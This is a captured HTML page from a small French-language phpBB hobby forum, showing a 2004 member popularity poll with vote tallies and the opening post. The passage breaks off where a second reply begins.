

--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/Forum/viewtopic.php?p=1506&sid=55f168fad47885bcb8d55ddc431bd0c9
body_size: 58130
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Rechercher" />
<link rel="help" href="./faq.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=183&amp;view=previous&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=183&amp;view=next&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=45&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Anonces Officiels" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=37&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Présentation" />
<link rel="chapter forum" href="viewforum.php?f=41&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Arts" />
<link rel="chapter forum" href="viewforum.php?f=42&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Musiques" />
<link rel="chapter forum" href="viewforum.php?f=43&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=44&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Chicanne" />
<link rel="chapter forum" href="viewforum.php?f=45&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=53&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Informatique" />
<link rel="chapter forum" href="viewforum.php?f=58&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Jeux Vidéo" />
<link rel="chapter forum" href="viewforum.php?f=59&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Matériel" />
<link rel="chapter forum" href="viewforum.php?f=60&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Programation" />
<link rel="chapter forum" href="viewforum.php?f=61&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="commentaire" />
<link rel="chapter forum" href="viewforum.php?f=47&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Jeux" />
<link rel="chapter forum" href="viewforum.php?f=48&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Le petit-gars contre le pape" />
<link rel="chapter forum" href="viewforum.php?f=49&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Robin des bois cueilleur de fruit" />
<link rel="chapter forum" href="viewforum.php?f=50&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Casse brique pro" />
<link rel="chapter forum" href="viewforum.php?f=51&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Boite à idée" />
<link rel="chapter forum" href="viewforum.php?f=38&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" title="Poubelle" />
<title>Club C - Voir le sujet - sondage de popularité #2</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=183&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17">sondage de popularité #2</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=45&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=183&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="nav">Club C Index du Forum</a> 
	  -> <a href="viewforum.php?f=45&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="nav">Sondage</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=183&amp;view=previous&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=183&amp;view=next&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	 
<tr> 
  <td class="row2" colspan="2"><br clear="all" />
	<table cellspacing="0" cellpadding="4" border="0" align="center">
	  <tr> 
		<td colspan="4" align="center"><span class="gen"><b>entre ceci votre favorit???????</b></span></td>
	  </tr>
	  <tr> 
		<td align="center"> 
		  <table cellspacing="0" cellpadding="2" border="0">
						<tr> 
			  <td><span class="gen">monstermongole</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">caro13</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="21" height="12" alt="10%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;10%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 1 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">xarros</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">tite4</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">némésis</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="21" height="12" alt="10%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;10%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 1 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">satanika</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="62" height="12" alt="30%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;30%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 3 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">lipfix</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="62" height="12" alt="30%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;30%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 3 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">yopig</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="21" height="12" alt="10%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;10%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 1 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">zelda</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="0" height="12" alt="0%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;0%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 0 ]</span></td>
			</tr>
						<tr> 
			  <td><span class="gen">poire</span></td>
			  <td> 
				<table cellspacing="0" cellpadding="0" border="0">
				  <tr> 
					<td><img src="templates/subSilver/images/vote_lcap.gif" width="4" alt="" height="12" /></td>
					<td><img src="templates/subSilver/images/voting_bar.gif" width="21" height="12" alt="10%" /></td>
					<td><img src="templates/subSilver/images/vote_rcap.gif" width="4" alt="" height="12" /></td>
				  </tr>
				</table>
			  </td>
			  <td align="center"><b><span class="gen">&nbsp;10%&nbsp;</span></b></td>
			  <td align="center"><span class="gen">[ 1 ]</span></td>
			</tr>
					  </table>
		</td>
	  </tr>
	  <tr> 
		<td colspan="4" align="center"><span class="gen"><b>Total des votes : 10</b></span></td>
	  </tr>
	</table>
	<br clear="all" />
  </td>
</tr>
 
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="1506"></a><b>germinator</b></span><br /><span class="postdetails">Partisant de bozo<br /><img src="../img/avatars/gallery/Pochette CD/Metalica_02.gif" alt="" border="0" /><br /><br />Inscrit le: 19 Mar 2004<br />Messages: 268<br />Localisation: falardeau (ptit trou)</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=1506&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17#1506"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Oct 23, 2004 9:53 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: sondage de popularité #2</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=1506&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">qui est la personne que vous préférer entre ceux-ci</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=8&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=8&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://thehauntedghost.site.voila.fr" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=8&amp;sid=a87c05c16c2e1df4bc70b4e7bbe45a17"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="1526"></a><b>kroh</b></span><br /><span class="postdetails">Humain à grand gueule<br /><img src="../img/avatars/gallery/emo/caroemo.gif" alt="" border="0" /><br /><br />Inscrit le: 02 Oct 2004<br />Messages: 173<br />Localisation: Chicout'Nord</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
